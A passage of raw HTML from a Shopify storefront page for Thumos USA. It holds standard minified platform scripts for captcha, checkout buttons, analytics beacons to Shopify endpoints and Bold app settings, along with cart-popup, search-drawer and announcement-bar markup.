w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":83582451909,"requestId":"b845cc9a-a836-4cef-8e0a-a5c5b04214ad-1768964738"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"a030e455-c374-41f5-adcc-e8b04ad9b319"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":83582451909,"requestId":"b845cc9a-a836-4cef-8e0a-a5c5b04214ad-1768964738","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-page">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
          transform: translateX(0);
        }
      }
    </style>

